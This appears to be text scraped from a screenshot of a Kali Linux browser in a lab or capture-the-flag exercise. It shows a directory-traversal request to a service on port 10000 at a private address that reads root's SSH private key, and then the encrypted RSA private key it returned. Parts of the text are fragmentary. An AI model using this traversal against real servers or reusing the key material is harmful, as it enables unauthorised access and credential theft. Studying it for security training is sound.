 https://10.... .ssh/id_rsa
https://10.0.2.9:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/root/.ssh/id_rsa
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7DA162212961C0CF94C636B47C991024

rDnUjh68EoasdaP40ta9QBeXtvB5uUVH9nKHKWo4KvhLcM4Z0/R6qvjSjlHir4LR
uhTb5Y+e2C7Wze8GlYbdGksFXbUztZec26vN7xH8Q4SeI++J77agqKWRE6jJ++hd
DsR7vDcqGbm9xX37BbE9Q4lLEHR/hNRe3/Ztrbt3obnCLvCW6H3kzpteycWAQQ3W
BaFns85p4AZn654HoIqX/UOkztdYxgOLgpzrLh9p1bRLiaOiBCrURkpYLspeKCNN
yfuPvNUgF1+uH78GlvLwfAA6XRj6HPDZ3D22/MxKcGixUVSPXjJlRpqyFQtvSM6T
cN5NmXjOjmzfgafqPqf7eTFfLChcsWHUmsSneq7pQhvw/vfeGX2kizuXCago+yWt
2IlFusQilfDDzybiunNOp+njD7TxeBLFcAUVdACfMUQ/fC0GHKeHB8q79Wi7r0SQ
m0eC6fIXJpDavN9PtPF2v+5OH9EDKycaeWMmWT0S0fNMmIhHb+U/uhtDjQx+M9fI
I5aBCjzCsDCoKT0qkv+dTafyqSzUN9EupCRh0NcsUT00yrQkxzM5L6C3H+61SNq8
CNi4I50aDp8q6m0KP/GZhUAU9Uegj+JZQ1h5MSnjOpOvKbD4l6/rWM02iFVAmg4O
WjSQfqbxGCmoHE8Y7iqgB8lRWnDYPssDXIMx+1pBkNkBASMpz6gJBZ//rJE1PkVr
aKdhbJFR1NX097z3HXS/7SBJmyuctG+JviH7mp1fH3WMAk2iu4nSiE1aNH1YV/nW
rXNOi5c7/yDE9o/weuJoCBL4VXeH89+l8551JOGU9RMuNk0pi/SSaUwwn7wR0/Yf
b9Sk3pbFDS64AON1T+4zlBWWif8aRMJ7Vm6zkDsE1Jq9nKcNzDknfufs45mKVzXU
m9dlGgzfNF46yPCuHzBZt4q1wrzg5/7gcWx5Qq6xD5VtWiMlB4G3D8DruaeqgTOi
Sh/jFqEOErA015Ympz/0Hh/lFn0NAAJy89BPG86d+VVAn5YstQEqH6zzuIy9mZ9K
853+0BUxA0I9rEessa+Q+NlFadBVE2FcJAr7rMsLGZFoqfvWxg5hBJFJ7jrjpQNe
Q9qzA/CbiMeU+zdifXZwprJR1fNVWalPJJGwotwVgXN/z4s8iN1gMN9y4Kynue9k
zQ/HqvgTkyX52ojLnM/PkXCyx7EXBAOJi5s6fv/22kcZ5Xkpw+x/VILPnJqObmU9
RZ3IB6kbckiMld5GX+xMvYi9rvmHf/mdLj75e7PU+FjCufApXAi+T10PnvMvrCGS
FkSlVyPPo1s4klTdrf2l6tkK6Lqu/7SamkvQvMsY7wnNT4OPI95y3GoRnwEFLd7w
honOroF1U6leA5O8jxSxI/CIwxvb5DO/sX4bZxShlhD98yO74ImAg5ACTj/eUaVA
/Q7bpfasSnqdKNWhx81pD6Ee9WeBZv8c0I0/EqS188O1qFYbtsaqZhYytTqYwvZ0
p6QuusMnDaA1nB8wL7ltKXt5PhBBxSVbUKtP6DWcBRviiItFTsAnmK1QhD2wmTkCu
B8ochgwCgtAUs4cUXxnZrp5pu2yvu8Dhf//z8lBtoItPh5LTmW1N1g4s+9NKt72P
-----END RSA PRIVATE KEY-----